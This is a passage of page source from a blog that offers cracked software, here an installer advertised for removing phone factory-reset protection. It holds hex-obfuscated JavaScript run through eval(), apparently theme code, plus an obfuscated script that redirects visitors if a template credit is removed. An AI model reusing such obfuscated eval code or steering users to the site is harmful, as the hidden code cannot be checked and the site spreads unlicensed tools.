7\x6C\x6F\x62\x61\x6C\x7C\x5F\x30\x78\x33\x30\x63\x63\x63\x30\x7C\x5F\x30\x78\x34\x63\x35\x66\x30\x31\x7C\x5F\x30\x78\x33\x64\x31\x61\x61\x62\x7C\x30\x78\x62\x62\x38\x7C\x5F\x30\x78\x32\x61\x30\x63\x39\x62\x7C\x5F\x30\x78\x34\x33\x66\x35\x66\x32\x7C\x5F\x30\x78\x31\x66\x31\x30\x62\x31\x7C\x5F\x30\x78\x31\x61\x30\x32\x35\x34\x7C\x5F\x30\x78\x31\x39\x38\x33\x61\x63\x7C\x5F\x30\x78\x35\x36\x66\x66\x32\x34\x7C\x5F\x30\x78\x31\x38\x65\x66\x62\x35\x7C\x5F\x30\x78\x32\x39\x37\x61\x37\x30\x7C\x5F\x30\x78\x33\x33\x36\x61\x36\x30\x7C\x5F\x30\x78\x35\x64\x64\x66\x65\x32\x7C\x5F\x30\x78\x61\x65\x31\x33\x38\x64\x7C\x5F\x30\x78\x35\x36\x39\x62\x36\x66\x7C\x5F\x30\x78\x33\x33\x30\x65\x32\x35\x7C\x5F\x30\x78\x35\x32\x35\x32\x31\x65\x7C\x5F\x30\x78\x31\x32\x34\x36\x30\x32\x7C\x5F\x30\x78\x33\x34\x37\x36\x63\x32\x7C\x5F\x30\x78\x65\x30\x31\x39\x34\x33\x7C\x5F\x30\x78\x31\x65\x33\x31\x66\x65\x7C\x5F\x30\x78\x35\x33\x37\x37\x34\x32\x7C\x6E\x6F\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x5F\x30\x78\x34\x36\x38\x61\x65\x66\x7C\x5F\x30\x78\x33\x66\x30\x61\x63\x30\x7C\x5F\x30\x78\x33\x65\x61\x36\x65\x33\x7C\x5F\x30\x78\x33\x36\x30\x30\x61\x30\x7C\x5F\x30\x78\x31\x31\x66\x37\x32\x39\x7C\x5F\x30\x78\x32\x33\x64\x32\x39\x30\x7C\x30\x78\x36\x34\x7C\x5F\x30\x78\x32\x62\x33\x64\x35\x33\x7C\x5F\x30\x78\x34\x37\x65\x34\x34\x62\x7C\x5F\x30\x78\x33\x35\x33\x39\x33\x30\x7C\x30\x78\x35\x36\x7C\x5F\x30\x78\x35\x64\x66\x64\x39\x62\x7C\x5F\x30\x78\x34\x36\x32\x64\x31\x36\x7C\x5F\x30\x78\x31\x62\x36\x38\x30\x35\x7C\x5F\x30\x78\x35\x62\x35\x33\x66\x37\x7C\x5F\x30\x78\x31\x37\x61\x31\x38\x34\x7C\x5F\x30\x78\x32\x63\x66\x35\x64\x39\x7C\x5F\x30\x78\x33\x63\x64\x62\x31\x62\x7C\x5F\x30\x78\x32\x35\x64\x36\x39\x33\x7C\x5F\x30\x78\x34\x30\x31\x62\x66\x36\x7C\x5F\x30\x78\x33\x36\x66\x36\x33\x63\x7C\x5F\x30\x78\x31\x30\x33\x63\x34\x63\x7C\x5F\x30\x78\x66\x64\x61\x62\x64\x61\x7C\x5F\x30\x78\x32\x66\x35\x37\x65\x31\x7C\x5F\x30\x78\x35\x65\x64\x34\x62\x34\x7C\x5F\x30\x78\x35\x30\x64\x31\x30\x30\x7C\x5F\x30\x78\x32\x39\x34\x64\x38\x65\x7C\x5F\x30\x78\x35\x38\x37\x33\x37\x39\x7C\x5F\x30\x78\x31\x37\x31\x33\x64\x63\x7C\x5F\x30\x78\x31\x37\x61\x30\x36\x64\x7C\x5F\x30\x78\x34\x61\x34\x64\x31\x31\x7C\x5F\x30\x78\x33\x33\x30\x32\x35\x66\x7C\x5F\x30\x78\x32\x38\x64\x64\x39\x61\x7C\x5F\x30\x78\x31\x61\x39\x61\x38\x35\x7C\x5F\x30\x78\x64\x33\x64\x35\x34\x39\x7C\x5F\x30\x78\x31\x36\x64\x65\x32\x61\x7C\x5F\x30\x78\x35\x61\x34\x35\x34\x64\x7C\x5F\x30\x78\x34\x65\x61\x34\x66\x61\x7C\x5F\x30\x78\x31\x35\x65\x37\x33\x36\x7C\x5F\x30\x78\x31\x37\x35\x35\x65\x32\x7C\x5F\x30\x78\x35\x37\x64\x63\x61\x66\x7C\x5F\x30\x78\x34\x35\x36\x66\x65\x31\x7C\x5F\x30\x78\x32\x61\x61\x61\x62\x38\x7C\x5F\x30\x78\x33\x32\x66\x66\x65\x31\x7C\x5F\x30\x78\x35\x37\x65\x33\x36\x39\x7C\x5F\x30\x78\x38\x33\x31\x30\x30\x36\x7C\x30\x78\x34\x7C\x5F\x30\x78\x61\x39\x31\x32\x66\x65\x7C\x30\x78\x37\x7C\x5F\x30\x78\x34\x37\x31\x30\x63\x35\x7C\x30\x78\x38\x7C\x5F\x30\x78\x32\x65\x61\x30\x64\x36\x7C\x5F\x30\x78\x62\x64\x31\x34\x38\x36\x7C\x5F\x30\x78\x33\x34\x39\x33\x38\x36\x7C\x5F\x30\x78\x33\x30\x37\x66\x39\x63\x7C\x5F\x30\x78\x34\x31\x63\x39\x61\x66\x7C\x5F\x30\x78\x31\x63\x30\x31\x35\x34\x7C\x5F\x30\x78\x31\x66\x63\x61\x31\x36\x7C\x5F\x30\x78\x33\x30\x66\x66\x35\x32\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x5F\x30\x78\x64\x33\x38\x38\x31\x63\x7C\x5F\x30\x78\x32\x33\x64\x32\x39\x34\x7C\x5F\x30\x78\x31\x34\x31\x38\x34\x32\x7C\x5F\x30\x78\x33\x36\x31\x37\x63\x39\x7C\x5F\x30\x78\x32\x66\x65\x36\x34\x62\x7C\x5F\x30\x78\x34\x32\x30\x31\x36\x30\x7C\x5F\x30\x78\x32\x61\x39\x64\x34\x64\x7C\x5F\x30\x78\x35\x63\x30\x61\x38\x36\x7C\x5F\x30\x78\x32\x35\x36\x32\x33\x38\x7C\x5F\x30\x78\x35\x34\x37\x63\x64\x66\x7C\x5F\x30\x78\x33\x39\x32\x33\x39\x32\x7C\x5F\x30\x78\x34\x66\x61\x34\x64\x66\x7C\x5F\x30\x78\x32\x66\x61\x30\x65\x30\x7C\x5F\x30\x78\x34\x61\x35\x31\x31\x33\x7C\x5F\x30\x78\x34\x61\x66\x66\x64\x35\x7C\x5F\x30\x78\x35\x36\x39\x38\x30\x65\x7C\x5F\x30\x78\x31\x35\x61\x64\x64\x66\x7C\x5F\x30\x78\x32\x63\x31\x37\x66\x32\x7C\x5F\x30\x78\x35\x31\x39\x31\x35\x33\x7C\x5F\x30\x78\x32\x61\x31\x33\x32\x37\x7C\x5F\x30\x78\x35\x33\x65\x39\x34\x65\x7C\x5F\x30\x78\x34\x66\x65\x66\x33\x63\x7C\x5F\x30\x78\x31\x36\x39\x61\x38\x36\x7C\x5F\x30\x78\x65\x66\x37\x65\x36\x36\x7C\x5F\x30\x78\x33\x63\x38\x66\x35\x61\x7C\x5F\x30\x78\x34\x35\x34\x31\x61\x36\x7C\x5F\x30\x78\x31\x31\x62\x62\x37\x64\x7C\x5F\x30\x78\x33\x37\x35\x34\x62\x30\x7C\x5F\x30\x78\x31\x31\x63\x65\x63\x63\x7C\x5F\x30\x78\x31\x37\x38\x61\x66\x33\x7C\x5F\x30\x78\x31\x30\x31\x64\x33\x35\x7C\x5F\x30\x78\x35\x39\x65\x35\x62\x65\x7C\x5F\x30\x78\x34\x36\x35\x62\x63\x37\x7C\x5F\x30\x78\x32\x62\x65\x36\x32\x33\x7C\x5F\x30\x78\x33\x30\x36\x62\x34\x62\x7C\x5F\x30\x78\x31\x62\x65\x34\x34\x30\x7C\x5F\x30\x78\x66\x35\x61\x36\x30\x33\x7C\x5F\x30\x78\x33\x38\x66\x62\x65\x38\x7C\x5F\x30\x78\x35\x33\x37\x65\x34\x61\x7C\x5F\x30\x78\x35\x39\x38\x36\x32\x34\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x70\x72\x6F\x63\x65\x73\x73\x7C\x72\x65\x71\x75\x69\x72\x65\x7C\x5F\x30\x78\x62\x62\x37\x63\x62\x65\x7C\x5F\x30\x78\x31\x61\x62\x64\x34\x37\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x49\x6D\x61\x67\x65\x7C\x5F\x30\x78\x32\x37\x65\x63\x33\x38\x7C\x5F\x30\x78\x31\x64\x36\x63\x33\x36\x7C\x5F\x30\x78\x34\x63\x36\x62\x32\x32\x7C\x5F\x30\x78\x31\x64\x66\x31\x63\x37\x7C\x5F\x30\x78\x34\x36\x34\x35\x62\x37\x7C\x5F\x30\x78\x33\x61\x63\x61\x63\x62\x7C\x5F\x30\x78\x33\x38\x62\x33\x61\x35\x7C\x5F\x30\x78\x35\x66\x32\x33\x33\x63\x7C\x5F\x30\x78\x35\x62\x37\x39\x30\x64\x7C\x5F\x30\x78\x34\x33\x65\x64\x64\x62\x7C\x5F\x30\x78\x34\x33\x38\x63\x39\x38\x7C\x5F\x30\x78\x39\x64\x63\x66\x66\x38\x7C\x5F\x30\x78\x32\x32\x62\x36\x34\x37\x7C\x5F\x30\x78\x32\x35\x39\x65\x30\x38\x7C\x5F\x30\x78\x35\x31\x33\x39\x30\x39\x7C\x5F\x30\x78\x35\x37\x32\x62\x34\x65\x7C\x5F\x30\x78\x35\x39\x39\x63\x63\x37\x7C\x5F\x30\x78\x35\x31\x31\x63\x65\x36\x7C\x5F\x30\x78\x35\x33\x32\x61\x33\x66\x7C\x5F\x30\x78\x33\x36\x64\x32\x39\x30\x7C\x5F\x30\x78\x34\x33\x37\x65\x61\x31\x7C\x5F\x30\x78\x34\x34\x33\x61\x34\x39\x7C\x5F\x30\x78\x31\x66\x39\x65\x36\x31\x7C\x5F\x30\x78\x31\x38\x31\x63\x63\x36\x7C\x5F\x30\x78\x35\x62\x62\x63\x66\x61\x7C\x5F\x30\x78\x33\x31\x34\x66\x36\x30\x7C\x5F\x30\x78\x34\x38\x33\x65\x65\x63\x7C\x5F\x30\x78\x31\x62\x32\x38\x66\x39\x7C\x5F\x30\x78\x31\x39\x66\x32\x34\x32\x7C\x5F\x30\x78\x66\x62\x64\x35\x36\x38\x7C\x5F\x30\x78\x35\x64\x61\x63\x61\x62\x7C\x5F\x30\x78\x32\x37\x63\x39\x36\x32\x7C\x5F\x30\x78\x31\x39\x62\x30\x30\x66\x7C\x5F\x30\x78\x34\x61\x65\x30\x35\x63\x7C\x5F\x30\x78\x35\x30\x30\x34\x34\x65\x7C\x5F\x30\x78\x33\x65\x38\x65\x62\x65\x7C\x5F\x30\x78\x35\x39\x64\x34\x32\x36\x7C\x5F\x30\x78\x33\x34\x63\x65\x66\x33\x7C\x5F\x30\x78\x35\x61\x62\x63\x30\x65\x7C\x5F\x30\x78\x35\x36\x66\x61\x66\x61\x7C\x5F\x30\x78\x32\x39\x37\x35\x62\x65\x7C\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7C\x5F\x30\x78\x32\x62\x65\x36\x33\x61\x7C\x5F\x30\x78\x35\x35\x38\x63\x62\x33\x7C\x5F\x30\x78\x63\x31\x66\x65\x66\x30\x7C\x30\x78\x31\x66\x34\x7C\x5F\x30\x78\x33\x34\x64\x30\x39\x63\x7C\x5F\x30\x78\x32\x62\x38\x33\x39\x61\x7C\x5F\x30\x78\x32\x64\x39\x33\x66\x37\x7C\x5F\x30\x78\x63\x31\x38\x61\x65\x63\x7C\x5F\x30\x78\x35\x38\x65\x35\x33\x33\x7C\x5F\x30\x78\x35\x36\x36\x65\x30\x63\x7C\x5F\x30\x78\x35\x36\x31\x35\x62\x32\x7C\x5F\x30\x78\x31\x32\x34\x34\x61\x30\x7C\x5F\x30\x78\x37\x38\x34\x35\x62\x34\x7C\x5F\x30\x78\x32\x32\x35\x65\x62\x33\x7C\x62\x72\x65\x61\x6B\x7C\x5F\x30\x78\x62\x35\x30\x30\x62\x39\x7C\x5F\x30\x78\x35\x64\x38\x38\x30\x36\x7C\x5F\x30\x78\x35\x31\x31\x66\x38\x66\x7C\x5F\x30\x78\x31\x31\x34\x65\x63\x39\x7C\x5F\x30\x78\x33\x33\x62\x33\x63\x32\x7C\x5F\x30\x78\x32\x30\x37\x33\x66\x36\x7C\x5F\x30\x78\x31\x31\x63\x30\x37\x35\x7C\x5F\x30\x78\x32\x61\x65\x36\x38\x36\x7C\x5F\x30\x78\x35\x31\x31\x36\x36\x61\x7C\x5F\x30\x78\x33\x37\x36\x37\x31\x65\x7C\x6D\x6F\x6E\x74\x68\x46\x6F\x72\x6D\x61\x74\x7C\x69\x6E\x7C\x5F\x30\x78\x31\x30\x39\x65\x61\x61\x7C\x5F\x30\x78\x34\x39\x30\x63\x65\x31\x7C\x5F\x30\x78\x32\x62\x38\x33\x65\x37\x7C\x5F\x30\x78\x31\x62\x32\x36\x33\x37\x7C\x5F\x30\x78\x33\x39\x34\x36\x66\x64\x7C\x5F\x30\x78\x32\x39\x62\x37\x61\x31\x7C\x5F\x30\x78\x35\x64\x30\x66\x31\x66\x7C\x5F\x30\x78\x32\x66\x37\x66\x32\x32\x7C\x5F\x30\x78\x34\x34\x65\x61\x62\x37\x7C\x5F\x30\x78\x31\x65\x32\x63\x37\x38\x7C\x5F\x30\x78\x31\x65\x31\x37\x30\x65\x7C\x5F\x30\x78\x33\x33\x65\x32\x64\x30\x7C\x5F\x30\x78\x34\x39\x31\x64\x32\x39\x7C\x5F\x30\x78\x33\x39\x64\x63\x33\x34\x7C\x5F\x30\x78\x32\x38\x38\x31\x65\x66\x7C\x5F\x30\x78\x32\x34\x37\x30\x64\x30\x7C\x5F\x30\x78\x33\x37\x61\x38\x35\x30\x7C\x5F\x30\x78\x34\x30\x30\x62\x37\x33\x7C\x5F\x30\x78\x65\x64\x36\x64\x66\x31\x7C\x5F\x30\x78\x33\x32\x64\x36\x33\x65\x7C\x5F\x30\x78\x31\x38\x65\x39\x36\x65\x7C\x5F\x30\x78\x33\x32\x38\x31\x32\x38\x7C\x5F\x30\x78\x32\x39\x34\x32\x65\x33\x7C\x5F\x30\x78\x34\x63\x62\x35\x36\x63\x7C\x5F\x30\x78\x34\x61\x66\x31\x61\x37\x7C\x5F\x30\x78\x31\x33\x63\x36\x31\x38\x7C\x5F\x30\x78\x34\x63\x30\x63\x34\x32\x7C\x5F\x30\x78\x33\x38\x63\x32\x61\x64\x7C\x5F\x30\x78\x62\x63\x61\x65\x39\x62\x7C\x5F\x30\x78\x31\x30\x31\x61\x66\x32\x7C\x5F\x30\x78\x31\x64\x66\x66\x62\x39\x7C\x5F\x30\x78\x32\x39\x37\x33\x30\x38\x7C\x5F\x30\x78\x34\x35\x39\x39\x30\x62\x7C\x5F\x30\x78\x35\x35\x34\x33\x33\x37\x7C\x5F\x30\x78\x34\x64\x36\x32\x39\x37\x7C\x5F\x30\x78\x31\x65\x64\x61\x36\x31\x7C\x5F\x30\x78\x63\x31\x63\x37\x31\x7C\x5F\x30\x78\x34\x32\x61\x38\x30\x38\x7C\x5F\x30\x78\x32\x61\x32\x30\x32\x39\x7C\x5F\x30\x78\x33\x34\x65\x66\x34\x63\x7C\x5F\x30\x78\x34\x32\x30\x66\x61\x36\x7C\x5F\x30\x78\x33\x32\x61\x32\x30\x39\x7C\x5F\x30\x78\x31\x64\x66\x64\x35\x33\x7C\x5F\x30\x78\x36\x62\x38\x39\x63\x62\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x53\x79\x73\x74\x65\x6D\x7C\x5F\x30\x78\x35\x62\x62\x30\x35\x36\x7C\x64\x69\x73\x71\x75\x73\x5F\x62\x6C\x6F\x67\x67\x65\x72\x5F\x63\x75\x72\x72\x65\x6E\x74\x5F\x75\x72\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x64\x69\x73\x71\x75\x73\x53\x68\x6F\x72\x74\x6E\x61\x6D\x65\x7C\x5F\x30\x78\x32\x61\x30\x38\x35\x64\x7C\x5F\x30\x78\x33\x36\x39\x61\x64\x38\x7C\x5F\x30\x78\x35\x62\x64\x34\x32\x39\x7C\x5F\x30\x78\x35\x32\x62\x62\x62\x66\x7C\x5F\x30\x78\x34\x32\x32\x65\x35\x64\x7C\x5F\x30\x78\x36\x38\x35\x62\x31\x7C\x5F\x30\x78\x31\x65\x37\x36\x64\x30\x7C\x5F\x30\x78\x31\x33\x39\x34\x32\x30\x7C\x5F\x30\x78\x33\x35\x30\x61\x31\x66\x7C\x5F\x30\x78\x33\x64\x30\x63\x37\x31\x7C\x5F\x30\x78\x61\x66\x33\x62\x31\x33\x7C\x5F\x30\x78\x34\x64\x36\x64\x37\x37\x7C\x5F\x30\x78\x31\x62\x37\x32\x61\x61\x7C\x5F\x30\x78\x32\x64\x37\x35\x64\x62\x7C\x5F\x30\x78\x31\x62\x33\x32\x32\x32\x7C\x5F\x30\x78\x34\x66\x34\x62\x32\x61\x7C\x5F\x30\x78\x66\x33\x65\x39\x38\x34\x7C\x5F\x30\x78\x34\x34\x66\x61\x34\x34\x7C\x5F\x30\x78\x34\x31\x35\x63\x34\x61\x7C\x66\x69\x78\x65\x64\x4D\x65\x6E\x75\x7C\x5F\x30\x78\x35\x63\x61\x33\x65\x34\x7C\x30\x78\x66\x30\x7C\x73\x70\x6C\x69\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x325cx1,_0x325cx2,_0x325cx3,_0x325cx4,_0x325cx5,_0x325cx6){_0x325cx5= function(_0x325cx3){return (_0x325cx3< _0x325cx2?_0x42d1[4]:_0x325cx5(parseInt(_0x325cx3/ _0x325cx2)))+ ((_0x325cx3= _0x325cx3% _0x325cx2)> 35?String[_0x42d1[5]](_0x325cx3+ 29):_0x325cx3.toString(36))};if(!_0x42d1[4][_0x42d1[6]](/^/,String)){while(_0x325cx3--){_0x325cx6[_0x325cx5(_0x325cx3)]= _0x325cx4[_0x325cx3]|| _0x325cx5(_0x325cx3)};_0x325cx4= [function(_0x325cx5){return _0x325cx6[_0x325cx5]}];_0x325cx5= function(){return _0x42d1[7]};_0x325cx3= 1};while(_0x325cx3--){if(_0x325cx4[_0x325cx3]){_0x325cx1= _0x325cx1[_0x42d1[6]]( new RegExp(_0x42d1[8]+ _0x325cx5(_0x325cx3)+ _0x42d1[8],_0x42d1[9]),_0x325cx4[_0x325cx3])}};return _0x325cx1}(_0x42d1[0],62,1131,_0x42d1[3][_0x42d1[2]](_0x42d1[1]),0,{}))

//
</script>
<style>
.header-menu, .mobile-header {
transition: 0.5s ease all;
}
.header-menu.scrolled-header, .mobile-header.scrolled-header {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
    -webkit-animation: slide-down 0.2s;
    -moz-animation: slide-down 0.2s;
    animation: slide-down 0.2s;
}
@-webkit-keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}

@-moz-keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}

@keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}
</style>
<!-- Facebook SDK -->
<script type='text/javascript'>
//
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//
</script>
<!-- Overlay and Back To Top -->
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>
<script>
  //
var _0x19d2 = [
  "\x64\x6F\x77\x6E\x6C\x6F\x61\x64",
  "\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64",
  "\x70",
  "\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74",
  "\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C",
  "",
  "\x72\x65\x70\x6C\x61\x63\x65\x43\x68\x69\x6C\x64",
  "\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65",
  "\x64\x69\x73\x70\x6C\x61\x79",
  "\x73\x74\x79\x6C\x65",
  "\x6E\x6F\x6E\x65",
  "\x57\x61\x69\x74\x20",
  "\x20\x73\x65\x63\x6F\x6E\x64\x73",
  "\x64\x67\x6E\x62\x74\x6E",
  "\x6F\x6E\x63\x6C\x69\x63\x6B",
  "\x6F\x6E\x6C\x6F\x61\x64",
  "\x64\x6F\x77\x6E\x6C\x6F\x61\x64\x78",
  "\x68\x72\x65\x66",
  "\x6C\x6F\x63\x61\x74\x69\x6F\x6E",
  "\x68\x74\x74\x70\x73\x3A\x2F\x2F\x64\x67\x6E\x74\x65\x6D\x70\x6C\x61\x74\x65\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F",
  "\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65",
  "\x72\x65\x6C",
  "\x64\x6F\x66\x6F\x6C\x6C\x6F\x77",
  "\x64\x67\x6E\x74\x65\x6D\x70\x6C\x61\x74\x65"
];
var downloadButton = document[_0x19d2[1]](_0x19d2[0]);
var counter = 20;
var newElement = document[_0x19d2[3]](_0x19d2[2]);
newElement[_0x19d2[4]] = _0x19d2[5];
var id;
downloadButton[_0x19d2[7]][_0x19d2[6]](newElement, downloadButton);
function startDownload() {
  this[_0x19d2[9]][_0x19d2[8]] = _0x19d2[10];
  id = setInterval(function () {
    counter--;
    if (counter < 0) {
      newElement[_0x19d2[7]][_0x19d2[6]](downloadButton, newElement);
      clearInterval(id);
    } else {
      newElement[_0x19d2[4]] = _0x19d2[11] + counter.toString() + _0x19d2[12];
    }
  }, 1000);
}
var clickbtn = document[_0x19d2[1]](_0x19d2[13]);
clickbtn[_0x19d2[14]] = startDownload;
window[_0x19d2[15]] = function () {
  var _0x3c83x7 = document[_0x19d2[1]](_0x19d2[16]);
  null == _0x3c83x7 && (window[_0x19d2[18]][_0x19d2[17]] = _0x19d2[19]),
    _0x3c83x7[_0x19d2[20]](_0x19d2[17], _0x19d2[19]),
    _0x3c83x7[_0x19d2[20]](_0x19d2[21], _0x19d2[22]),
    (_0x3c83x7[_0x19d2[4]] = _0x19d2[23]);
};
//
</script>
<script>
  window.addEventListener('load', function () {
    setTimeout(function () {
      // Load additional scripts or ads after 5 seconds
      var script = document.createElement('script');
      script.src = 'https://your-ad-script-url.js';
      document.body.appendChild(script);
    }, 5000);
  });
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7GJq-AEfzU25bU0OcEj4No4TdYrQ:1768891691945';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4398109378751554182','//www.softwarecrackguru.com/2021/04/neon-installer-v157-free-download.html','4398109378751554182');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4398109378751554182', 'title': 'SoftwareCrackGuru', 'url': 'https://www.softwarecrackguru.com/2021/04/neon-installer-v157-free-download.html', 'canonicalUrl': 'https://www.softwarecrackguru.com/2021/04/neon-installer-v157-free-download.html', 'homepageUrl': 'https://www.softwarecrackguru.com/', 'searchUrl': 'https://www.softwarecrackguru.com/search', 'canonicalHomepageUrl': 'https://www.softwarecrackguru.com/', 'blogspotFaviconUrl': 'https://www.softwarecrackguru.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-3VEBYQ16LK', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SoftwareCrackGuru - Atom\x22 href\x3d\x22https://www.softwarecrackguru.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SoftwareCrackGuru - RSS\x22 href\x3d\x22https://www.softwarecrackguru.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SoftwareCrackGuru - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4398109378751554182/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SoftwareCrackGuru - Atom\x22 href\x3d\x22https://www.softwarecrackguru.com/feeds/156952714481310461/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4662833858828271', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Click Here \xbb', 'pageType': 'item', 'postId': '156952714481310461', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHNLF9vn7_6vUKQHFWt2M24G1Vp-rsiHc1ukhSNFDugLL67ehH0MDbh28jf7XUh0jMfoeb4kugKuIZS0dwNbRLZnuNEgHM9kJGltelZcC34IbIkbOEJSzr321oa3NzBq1p7UwQRpcjEFrj/s72-w640-c-h430/NB0+Exractor.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHNLF9vn7_6vUKQHFWt2M24G1Vp-rsiHc1ukhSNFDugLL67ehH0MDbh28jf7XUh0jMfoeb4kugKuIZS0dwNbRLZnuNEgHM9kJGltelZcC34IbIkbOEJSzr321oa3NzBq1p7UwQRpcjEFrj/w640-h430/NB0+Exractor.jpg', 'pageName': 'Neon Installer v1.5.7 Free Download | Support NB0 Unpack | Flash MTK | Remove FRP', 'pageTitle': 'SoftwareCrackGuru: Neon Installer v1.5.7 Free Download | Support NB0 Unpack | Flash MTK | Remove FRP', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Neon Installer v1.5.7 Free Download | Support NB0 Unpack | Flash MTK | Remove FRP', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHNLF9vn7_6vUKQHFWt2M24G1Vp-rsiHc1ukhSNFDugLL67ehH0MDbh28jf7XUh0jMfoeb4kugKuIZS0dwNbRLZnuNEgHM9kJGltelZcC34IbIkbOEJSzr321oa3NzBq1p7UwQRpcjEFrj/w640-h430/NB0+Exractor.jpg', 'url': 'https://www.softwarecrackguru.com/2021/04/neon-installer-v157-free-download.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 156952714481310461}}, {'name': 'widgets', 'data': [{'title': 'Css Options', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Top Social Widget', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'SoftwareCrackGuru (Header)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'Translate', 'type': 'Translate', 'sectionId': 'header-ads', 'id': 